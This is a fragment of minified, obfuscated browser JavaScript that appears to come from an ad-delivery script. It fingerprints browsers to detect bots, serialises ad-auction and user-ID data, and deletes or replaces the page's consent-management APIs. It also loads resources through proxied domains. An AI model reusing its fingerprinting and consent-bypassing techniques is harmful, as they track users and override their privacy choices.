0===r[n(1154)]&&0===i[n(1154)]&&(n(2977)!==i[n(1422)]&&n(3364)!==i[n(1422)]&&n(1721)!==i[n(1422)]&&n(1069)!==i[n(1422)]||n(1298)===r[n(1422)]?void 0:Ru)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1892)];if(0!==r[n(1154)])return!1;var i,o=r[n(1422)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(966)in o,e(3086)in o,0===o[e(1582)][e(1e3)](e(523)),e(3218)in i,e(3144)in i,e(3351)in i,e(1065)in i])>=5?e(1689):Ju([e(832)in i,e(1976)in i,e(685)in i,0===o[e(1582)][e(1e3)](e(1996)),e(1873)in o,e(1048)in i])>=4?e(603):Ju([e(1181)in navigator,e(1468)in(null!==(r=null===(n=document[e(1373)])||void 0===n?void 0:n[e(1090)])&&void 0!==r?r:{}),e(330)in i,e(1356)in i,e(2620)in i,e(1467)in i])>=4?e(2315):e(3375)}var Yu={android:function(){const e=t;var n=Gu(),r=e(1689)===n,i=e(2315)===n;if(!r&&!i)return!1;var o=window;return Ju([e(395)in o,e(3207)in o,r&&!(e(1216)in o),i&&/android/i[e(2903)](navigator[e(967)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1734)])||void 0===n?void 0:n[e(1665)]();return Vu(r,e(546))?e(989):Vu(r,e(2892))||Vu(r,e(1950))?e(418):Vu(r,e(1069))?e(1069):Vu(r,e(2559))?e(2559):Vu(r,e(1721))||Vu(r,e(1770))?e(1721):Vu(r,e(2977))?e(2977):Vu(r,e(3364))?e(3364):e(3375)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(2509)]&&document[e(2509)]()},userAgent:function(){return navigator[t(1734)]},appVersion:function(){const e=t;var n=navigator[e(967)];if(null==n)throw new Pu(-1,e(2495));return n},rtt:function(){const e=t;if(void 0===navigator[e(3296)])throw new Pu(-1,e(734));if(void 0===navigator[e(3296)][e(3330)])throw new Pu(-1,e(1641));return navigator[e(3296)][e(3330)]},windowSize:function(){const e=t;return{outerWidth:window[e(2250)],outerHeight:window[e(2203)],innerWidth:window[e(3030)],innerHeight:window[e(3298)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3274)])throw new Pu(-1,e(1910));if(void 0===navigator[e(3274)][e(1659)])throw new Pu(-3,e(930));return navigator[e(3274)][e(1659)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3274)])throw new Pu(-1,e(1910));if(void 0===window[e(633)])throw new Pu(-1,e(1203));return navigator[e(3274)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1376)])return t[e(1376)][e(2016)]()}throw new Pu(-3,e(1633))},productSub:function(){const e=t;var n=navigator[e(1565)];if(void 0===n)throw new Pu(-1,e(1699));return n},windowExternal:function(){const e=t;if(void 0===window[e(3044)])throw new Pu(-1,e(1891));var n=window[e(3044)];if(e(1465)!=typeof n[e(2016)])throw new Pu(-2,e(2683));return n[e(2016)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2221)])throw new Pu(-1,e(700));for(var n=navigator[e(2221)],r=Object[e(1303)](n)===MimeTypeArray[e(3325)],i=0;i<n[e(1659)];i++)r&&(r=Object[e(1303)](n[i])===MimeType[e(3325)]);return r},evalLength:function(){const e=t;return eval[e(2016)]()[e(1659)]},webGL:function(){const e=t;var n=document[e(2643)](e(1690));if(e(1465)!=typeof n[e(1331)])throw new Pu(-2,e(1266));var r=n[e(1331)](e(2924));if(null===r)throw new Pu(-4,e(2310));if(e(1465)!=typeof r[e(380)])throw new Pu(-2,e(3269));return{vendor:r[e(380)](r[e(750)]),renderer:r[e(380)](r[e(2119)])}},webDriver:function(){const e=t;if(null==navigator[e(2035)])throw new Pu(-1,e(843));return navigator[e(2035)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2895)]||r[e(2894)]||r[e(591)]||r[e(405)];if(void 0!==o&&i[e(3071)]([o]),Array[e(3186)](r[e(2436)]))e(1689)===Gu()&&Ju([!(e(834)in(n=window)),e(1185)in n,""+n[e(1740)]==e(982),""+n[e(630)]==e(1329)])>=3||i[e(3071)](r[e(2436)]);else if(e(2363)==typeof r[e(2436)]){var s=r[e(2436)];s&&i[e(3071)](s[e(3156)](","))}return i},notificationPermissions:function(){return Bu(this,void 0,void 0,(function(){var t,e;return Iu(this,(function(n){const r=a1x;switch(n[r(3214)]){case 0:if(void 0===window[r(600)])throw new Pu(-1,r(1265));if(void 0===navigator[r(1361)])throw new Pu(-1,r(710));if(r(1465)!=typeof(t=navigator[r(1361)])[r(522)])throw new Pu(-2,r(440));n[r(3214)]=1;case 1:return n[r(3180)][r(3071)]([1,3,,4]),[4,t[r(522)]({name:r(641)})];case 2:return e=n[r(2722)](),[2,r(3378)===window[r(600)][r(877)]&&r(3201)===e[r(1154)]];case 3:throw n[r(2722)](),new Pu(-3,r(1337));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1373)])throw new Pu(-1,e(1095));var n=document[e(1373)];if(e(1465)!=typeof n[e(3141)])throw new Pu(-2,e(808));return n[e(3141)]()},functionBind:function(){const e=t;if(void 0===Function[e(3325)][e(670)])throw new Pu(-2,e(1879));return Function[e(3325)][e(670)][e(2016)]()},process:function(){const e=t;var n=window[e(2780)],r=e(2867);if(void 0===n)throw new Pu(-1,""[e(2008)](r,e(3057)));if(n&&e(2327)!=typeof n)throw new Pu(-3,""[e(2008)](r,e(2837)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2498)]={window:[e(2498)]},n[e(2963)]={window:[e(1304)]},n[e(2257)]={window:[e(1117)]},n[e(3250)]={window:[e(985)]},n[e(539)]={window:[e(3194)]},n[e(2227)]={window:[e(2227)]},n[e(1901)]={window:[e(482),e(3175)]},n[e(2466)]={window:[e(3359)]},n[Uu]={window:[e(3211),e(668)]},n[e(1587)]={window:[e(1141)]},n[Wu]={window:[e(2540),e(499),e(1452),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3204),e(2059),e(1847)]},n[e(2900)]={window:[e(2205)]},n[e(2035)]={window:[e(2035),e(3154),e(2764),e(1425),e(1697),e(524),e(690)],document:[e(2828),e(2236),e(950),e(2242),e(3396),e(2437),e(2708),e(2828),e(1813),e(2646),e(1679),e(1937),e(1522),e(3236)]},n[Fu]={window:[e(2232),e(2094)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(2520)]&&(a=Xu(window[e(2520)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1259)]&&Zu[e(2506)](void 0,ju([s],c[e(1259)],!1)),u=!(void 0===c[e(2520)]||!a[e(1659)])&&Zu[e(2506)](void 0,ju([a],c[e(2520)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1x;this[t(3395)]=void 0,this[t(1650)]=void 0}return n[e(3325)][e(3130)]=function(){return this[e(3395)]},n[e(3325)][e(731)]=function(){return this[e(1650)]},n[e(3325)][e(3285)]=function(){const t=e;if(void 0===this[t(3395)])throw new Error(t(2307));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2363)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ru}),i[s]=c,c[r(3390)]&&(o=c)}return[i,o]}(this[t(3395)],Qu),r=n[0],i=n[1];return this[t(1650)]=r,i},n[e(3325)][e(2499)]=function(){return Bu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1x;switch(e[n(3214)]){case 0:return t=this,[4,Hu(Yu)];case 1:return t[n(3395)]=e[n(2722)](),[2,this[n(3395)]]}}))}))},n}(),$u=z(6516);const td=async()=>{const e=t;try{if(n=navigator[e(1734)],Boolean(n)&&function(){const t=e;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(526),"i")}catch(t){Mu=Lu}return Mu}()[e(2903)](n))return st.A[e(572)](e(1360)[e(2008)](navigator[e(1734)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1345)],r=void 0===n||n;return Bu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1x;switch(e[n(3214)]){case 0:return r&&function(){const t=n;if(!(window[t(2994)]||Math[t(2090)]()>=.001))try{var e=new XMLHttpRequest;e[t(1795)](t(559),t(1830)[t(2008)](t(3279),t(1962)),!0),e[t(1899)]()}catch(e){console[t(980)](e)}}(),[4,(t=new Ku)[n(2499)]()];case 1:return e[n(2722)](),[2,t]}}))}))}({monitoring:!1})[e(3052)]((t=>t[e(3285)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(2072)))),100))),r=await Promise[e(3126)]([t,n]);if(r&&r[e(3390)])return st.A[e(572)](e(3025)[e(2008)](r[e(3362)])),!0}catch(t){return st.A[e(572)](e(1736),t),!1}}catch(t){return st.A[e(572)](e(1812),t),st.A[e(980)](t,e(706)),!1}var n;return!!(navigator[e(1734)][e(742)](e(1254))||e(776)===navigator[e(1734)]&&e(1676)===location[e(1989)])};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2008)](rt.A[n(372)],n(326)),endpoint:rt.A[n(372)]}));return await r[n(2484)]()}function nd(e){const n=t;if(Array[n(3186)](e)){const t=e[n(417)](nd);return t[n(1659)]>0&&n(2363)==typeof t[0]?t[n(727)](((t,e)=>String(t)[n(2084)](String(e),void 0,{numeric:!0,sensitivity:n(480)}))):t}if(e&&n(2327)==typeof e&&null!==e){const t=Object[n(2243)](e)[n(727)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=z(6964);window[t(1551)]=!1,window[t(1551)]=!1;const id=window[t(1768)][t(1989)],od=(new URL(rt.A[t(372)])[t(1989)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2499)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2731)[t(2008)](t(2222),t(1427)),r=document[t(2643)](t(2521));r[t(2344)]=e,document[t(1395)][t(2187)](r)}()}catch(t){}zt.A[n(2499)](window);const o=null===(r=document[n(1804)])||void 0===r?void 0:r[n(2470)](n(1114));if(o)window[n(3248)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1804)])||void 0===s?void 0:s[n(2470)](n(838));t&&window[n(3248)](t,"*")}if(null===(i=document[n(1804)])||void 0===i||i[n(1828)](),function(){const t=n;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(463)===location[t(907)]&&(location[t(907)]="",wt.A[t(1346)](t(702),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1804)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1659)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1431)](i(2933))?a:i(2795)[i(2008)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2470)](n(717))||e[n(2470)](n(1006));if(null===r)throw new Error(n(1871));return r=r[n(1431)]("//")?t[n(1387)]+r:r,new URL(r,t[n(1068)])}(e,n);if(c[i(1989)]===s[i(1989)]&&c[i(1963)]===s[i(1963)])return null;c[i(2581)]=s[i(2581)],c[i(1387)]=/localhost|127.0.0.1/[i(2903)](s[i(2581)])?i(2287):i(576),s[i(1963)]&&(c[i(1963)]=s[i(1963)]),Object[i(1580)](o)[i(2074)]((t=>{const e=i;let[n,r]=t;c[e(1220)][e(1346)](n,r)}));const l=(0,Au.R0)(n);return l[i(1126)](i(1006),c[i(1068)]),l}(location,document[t(1804)],wt.A[t(559)](t(702),!1),e);return!!i&&(document[t(1804)][t(2392)]?(0,Au.WH)(i,document[t(1804)]):(0,Au.qj)(i),document[t(1804)][t(1828)](),console[t(1987)](t(760)),!0)}({essential:""}))throw new Error(n(659));try{window[n(1851)](new CustomEvent(n(2711)))}catch(t){}return Su[n(3024)](n(1114))?(window[n(2446)]=rt.A[n(1618)],(0,ot.wZ)(e),st.A[n(3341)](e),st.A[n(572)](n(1618),rt.A[n(1618)]),st.A[n(572)](n(502),rt.A[n(3213)]),st.A[n(572)](n(1768),window[n(1768)][n(1068)]),st.A[n(572)](n(1152),window[n(2560)][n(1734)]),st.A[n(572)](n(3276),(0,ot.LZ)()),st.A[n(572)](n(2801),Nu.A[n(809)]()[n(2016)]()),rt.A[n(572)]||n(1649)===wt.A[n(559)](n(1012),!1)?((0,vu.z)((0,At.i7)(n(2641))),window[n(2736)]=nu.md,window[n(2768)]=nu.ks,window[n(1802)]=nu._,window[n(1446)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1359)],endpoint:rt.A[n(372)]}),window[n(2742)]=ht.sH,window[n(2192)]=ht.EW,window[n(2806)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1417)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1987)](n(1120)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2818)])&&void 0!==i||(r[n(2818)]={}),window[n(2818)][n(1045)]=!0,window[n(2818)][n(3009)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b,w;let v=arguments[t(1659)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2825)](e);let i="";for(let t=0;t<r[n(1659)];t++)i+=String[n(1164)](r[t]);return btoa(i)}(JSON[t(1853)](nd({a_summary:{gpt:{paths:null===(e=window[t(1039)])||void 0===e||null===(e=e[t(3317)]())||void 0===e||null===(e=e[t(933)]())||void 0===e?void 0:e[t(417)]((e=>e[t(926)]()))}},prebid:{config:null===(r=window[t(1897)])||void 0===r||null===(i=r[t(818)])||void 0===i?void 0:i[t(2965)](r),userIds:null===(o=window[t(1897)])||void 0===o||null===(s=o[t(3108)])||void 0===s?void 0:s[t(2965)](o),adUnits:null===(a=window[t(1897)])||void 0===a?void 0:a[t(1098)],installedModules:null===(c=window[t(1897)])||void 0===c?void 0:c[t(1324)],consentMetadata:null===(l=window[t(1897)])||void 0===l||null===(u=l[t(1745)])||void 0===u?void 0:u[t(2965)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1897)])||void 0===d||null===(h=d[t(676)])||void 0===h?void 0:h[t(2965)](d),events:null===(m=window[t(1897)])||void 0===m||null===(p=m[t(2379)])||void 0===p?void 0:p[t(2965)](m)}:void 0,gpt:{config:null===(f=window[t(1039)])||void 0===f||null===(g=f[t(818)])||void 0===g?void 0:g[t(2965)](f),pubads:{slots:null===(b=window[t(1039)])||void 0===b||null===(b=b[t(3317)]())||void 0===b||null===(b=b[t(933)]())||void 0===b?void 0:b[t(417)]((e=>({adUnitPath:e[t(926)](),attributeKeys:e[t(3179)](),categoryExclusions:e[t(475)](),clickUrl:e[t(423)](),slotId:e[t(826)](),sizes:e[t(1811)](),outOfPage:e[t(2685)](),services:e[t(2323)]()[t(417)]((e=>({name:e[t(1825)]()}))),targeting:Object[t(587)](e[t(3405)]()[t(417)]((n=>[n,e[t(712)](n)])))}))),targeting:Object[t(587)](null===(w=window[t(1039)])||void 0===w||null===(w=w[t(3317)]())||void 0===w||null===(w=w[t(3405)]())||void 0===w?void 0:w[t(417)]((e=>{const n=t;var r;return[e,null===(r=window[n(1039)])||void 0===r||null===(r=r[n(3317)]())||void 0===r?void 0:r[n(712)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(474)])||void 0===x||x[t(2965)](k,y)}catch(t){}return y};const l=Math[n(1657)](performance[n(2288)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(559)](t(2098));return r?Boolean(r):await e})()&&!vt(location[n(1068)])&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1))return(0,ot.mQ)(e,new Map([[n(1494),n(1507)]])),void st.A[n(572)](n(1574));const u=(0,dt.i)();if(!u)return void st.A[n(572)](n(3203));(0,ot.gX)(u[n(2951)]),st.A[n(572)](n(2691),u);const d=(window[n(1768)][n(3143)]+window[n(1768)][n(907)])[n(742)](n(1576))||n(1649)===wt.A[n(559)](n(1576),!1);if(!u)return st.A[n(572)](n(1716));if(null!==(o=null==u?void 0:u[n(2343)])&&void 0!==o&&!o&&window[n(1640)]!==window[n(368)])return st.A[n(572)](n(1928));if(u[n(3289)]&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1)&&!d){const[f,g]=await Promise[n(951)]([(0,Tu.H4)(u[n(1066)]),(0,Tu.jy)(u[n(1926)])]);return(0,ot.JR)(e,f,f&&g,!1),st.A[n(572)](n(2472))}if(!u[n(1737)]&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1)&&!d)return st.A[n(572)](n(2403));wt.A[n(1347)](!!u[n(2927)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(550)]||d?[!0,!0]:await Promise[n(951)]([(0,Tu.H4)(u[n(1066)]),(0,Tu.jy)(u[n(1926)])]);if(window[n(2818)][n(3146)]=h,(0,zu.B3)(),st.A[n(572)](n(2133),h),st.A[n(572)](n(1415),m),u[n(346)]){const b=await async function(t){const e=n;try{const n=wt.A[e(559)](e(2010));if(n)try{const r=JSON[e(2025)](n);if(r[e(1458)]&&r[e(1458)]+864e5>Date[e(2288)]())return ed(t)[e(3052)]((t=>{const n=e;t&&wt.A[n(1346)](n(2010),JSON[n(1853)]({...t,cachedAt:Date[n(2288)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1346)](e(2010),JSON[e(1853)]({...r,cachedAt:Date[e(2288)]()})),r}catch(t){return st.A[e(980)](e(819),t),{ivt:!1,reason:e(980)}}}(e);if(b[n(2010)])return(0,ot.mQ)(e,new Map([[n(1494),b[n(335)]],[n(3084),h[n(2016)]()]])),void st.A[n(572)](n(800))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1823)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2606)])||void 0===a?void 0:a[n(2367)]((t=>t[n(1004)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(742)](d)||Math[l(2090)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1039)]=window[o(1039)]||{},window[o(1039)][o(1412)]=window[o(1039)][o(1412)]||[],window[o(1039)][o(1412)][o(3071)]((()=>{const t=o,a=Math[t(1657)](performance[t(2288)]());let c=!1;window[t(1039)][t(3317)]()[t(1888)](t(2268),(e=>{const n=t;if(c)return;const r=e[n(2325)][n(926)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1657)](performance[n(2288)]())})})),window[t(1039)][t(3317)]()[t(1888)](t(852),(o=>{const l=t;if(c)return;const u=o[l(2325)][l(926)]()||"";if(!u||!s[u])return;if(o[l(1717)])return;c=!0;const d=Math[l(1657)](performance[l(2288)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2268)],d)}))}))})(e,c,o,u))})(e,u[n(1874)],u[n(2951)],h,m,null!==(c=w[n(3182)])&&void 0!==c&&c,l)}catch(v){}function p(){const t=n;try{const e=window[t(1039)];return!!e&&t(1357)===e[t(905)][t(2016)]()}catch(t){return!1}}if(Nu.A[n(3155)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2664)])&&!vt(location[n(1068)]))return void st.A[n(572)](n(2099));if(u[n(2539)]&&(0,mt.oi)(u[n(2539)]))return(0,ot.ME)(e),void st.A[n(572)](n(973));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1291)]=e[o(2761)],window[o(569)]=e[o(1874)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(572)](o(2790),e[o(2923)]),null!==(m=e[o(2923)])&&void 0!==m&&m[o(1004)]){var p;st.A[o(572)](o(1432),e[o(2761)]);const n=null!==(p=e[o(2923)][o(787)])&&void 0!==p?p:"eu";(o(951)===n||"eu"===n&&e[o(2761)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3160)])&&void 0!==i?i:3e3;st.A[r(572)](r(2622));if(await async function(t){const e=r,n=e(821);try{const t=localStorage[e(1061)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2025)](t);if(r&&r>Date[e(2288)]())return st.A[e(572)](e(2109)[e(2008)](n,e(3312))[e(2008)](r-Date[e(2288)](),"ms")),n}}catch(t){st.A[e(980)](e(1646),t)}st.A[e(572)](e(521));const i=await xt(t);try{localStorage[e(1765)](n,JSON[e(1853)]({value:i,expiresAt:Date[e(2288)]()+3e5})),st.A[e(572)](e(3176)+i)}catch(t){st.A[e(980)](e(788),t)}return i}(s))return st.A[r(572)](r(2628)),!1;st.A[r(572)](r(1527)[r(2008)](n[r(1494)],r(2185))),r(1738)===n[r(1494)]?(n[r(2538)]&&(window[r(2319)]=n[r(2538)]),n[r(2581)]&&(window[r(2001)]=n[r(2581)])):r(1103)===n[r(1494)]&&(window[r(389)]=n[r(2538)],n[r(337)]&&(window[r(773)]=n[r(337)])),st.A[r(572)](r(1055));const a=t=>{const e=r;try{t()}catch(t){st.A[e(980)](e(889),t)}};a((()=>delete window[r(922)])),a((()=>delete window[r(1751)])),a((()=>delete window[r(2516)])),a((()=>window[r(2576)][r(3188)]&&window[r(2576)][r(3188)][r(344)][r(1828)]())),a((()=>window[r(2576)][r(2328)]&&window[r(2576)][r(2328)][r(344)][r(1828)]())),a((()=>window[r(2576)][r(1229)]&&window[r(2576)][r(1229)][r(344)][r(1828)]()));const c=document[r(1328)](r(1395))[0],l=r(1738)===n[r(1494)]?""[r(2008)](rt.A[r(372)],r(2178)):r(1103)===n[r(1494)]?""[r(2008)](rt.A[r(372)],r(3170)):r(3346)===n[r(1494)]||r(1336)===n[r(1494)]?n[r(1336)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2643)](r(2521));return d[r(928)]=!0,d[r(1494)]=r(1041),d[r(1006)]=u,c[r(2187)](d),st.A[r(572)](r(2478)[r(2008)](n[r(1494)],r(1122))),!0}(t,rt.A[o(372)],e[o(2923)]))}const n=xt(1e4)[o(3052)]((n=>{const r=o,i=!n;return st.A[r(572)](r(2922)[r(2008)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1x;window[n(922)]?window[n(922)](n(1888),2,(i=>{const o=n;r=i[o(531)],st.A[o(572)](o(2050),i),!e||i[o(2397)]?o(1562)===i[o(3360)]||o(1258)===i[o(3360)]?t(!0):st.A[o(572)](o(2846),i[o(3360)]):st.A[o(572)](o(1236),i[o(2397)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3126)]([i,s]);return window[n(922)]&&void 0!==r&&window[n(922)](n(1492),2,(t=>{const e=n;st.A[e(572)](e(1364),t)}),r),a}(0,e[o(2761)]),h=!u),[o(2295),o(3013),o(2124)][o(920)]((t=>location[o(2581)][o(1485)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(922)](n(1888),2,(e=>{const r=n;var i;window[r(962)]=!(!e[r(2397)]||1==(null!==(i=e[r(3249)][r(890)][1])&&void 0!==i?i:0)),window[r(922)](r(1492),2,(function(){const t=r;st.A[t(572)](t(865))}),e[r(531)]),t()})),setTimeout((()=>{e(new Error(n(448)))}),104)}))[o(3091)]((t=>{const e=o;st.A[e(980)](e(3252),t)})),st.A[o(572)](o(962),window[o(962)])))}if(e[o(3322)]&&(0,dt.I)(e[o(3322)],r,i,t),wt.A[o(559)](o(2680),!1)){var f;const t=wt.A[o(559)](o(2680),!1)[o(3156)](",");e[o(492)]=(null!==(f=e[o(492)])&&void 0!==f?f:[])[o(2591)]((e=>t[o(920)]((t=>e.id[o(742)](t)))))}e[o(492)]=yt(null!==(s=e[o(492)])&&void 0!==s?s:[]),e[o(1314)]=yt(e[o(1314)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2074)]((t=>t[r(2102)](e,n))),b[r(1346)](e,n)}),r)[0],[v,y]=bt(g,b[o(1346)][o(670)](b),r),x=null===(a=window[o(2818)])||void 0===a?void 0:a[o(1412)];if(window[o(2818)]={...window[o(2818)],...v},Array[o(3186)](x)&&x[o(2074)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1068)]))return void st.A[o(572)](o(1223));const k=await(0,pt.C8)(t,rt.A[o(372)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(492)])return;if(n)for(let t=0;t<pt.ch;++t){const e=new URL(rt.A[r(372)]);e[r(1989)]=""[r(2008)](t,".")[r(2008)](e[r(1989)]),gt(e[r(1068)])}const l=n?(0,pt.XV)(rt.A[r(372)],0):rt.A[r(372)];if(ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:l+r(3094),kind:ht.MN[r(1359)],endpoint:l})),null!==(i=e[r(492)])&&void 0!==i&&i[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>t[e(2172)]))}))&&ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(1559),kind:ht.MN[r(1359)],endpoint:l})),null!==(s=e[r(492)])&&void 0!==s&&s[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>t[e(1438)]||t[e(2401)]||t[e(534)]||t[e(1911)]||t[e(3068)]||t[e(2762)]||t[e(1877)]||t[e(1715)]||t[e(1142)]||t[e(1451)]))}))&&(ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(2890),kind:ht.MN[r(1359)],endpoint:l})),ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:l+r(2383),kind:ht.MN[r(1359)],endpoint:l}))),null!==(a=e[r(492)])&&void 0!==a&&a[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>(0,mt.P)(t[e(1438)])&&e(2662)===t[e(1438)][e(878)][e(1494)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(764),kind:ht.MN[r(1359)],endpoint:l});ft(r(3139),r(2521),e)}null!==(c=e[r(492)])&&void 0!==c&&c[r(2367)]((t=>{const n=r;var i;return null===(i=t[n(3278)])||void 0===i?void 0:i[n(920)]((t=>(0,mt.$8)(e[n(337)],t[n(1438)])))}))&&ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(3001),kind:ht.MN[r(1359)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let z="",_={};const S=o(3323)+btoa(location[o(1989)]);document[o(1888)](o(3398),(()=>window[S]=Date[o(2288)]())),window[o(1888)](o(2946),(()=>window[S]=Date[o(2288)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(860)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(492)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),z!==window[n(1768)][n(1068)][n(3156)]("#")[0]&&(z=window[n(1768)][n(1068)][n(3156)]("#")[0],null!==(l=e[n(1741)])&&void 0!==l&&l&&c[n(2074)]((t=>{const e=n;var r;return null===(r=document[e(2053)](t))||void 0===r?void 0:r[e(1828)]()})),(null===(u=e[n(2349)])||void 0===u||u)&&(_={},g[n(2074)]((t=>t[n(1498)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2818)]={...window[n(2818)],...w(g)},(0,lt.Ih)(null!==(s=e[n(881)])&&void 0!==s?s:[]),g[n(2074)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1269)][e(2394)][e(881)])&&void 0!==r?r:[])})),!M&&e[n(2405)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2405)])}),1e4)),!0}))[o(2444)]()})(e,u,h,m)}catch(y){st.A[n(980)](y,n(835),y[n(1376)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();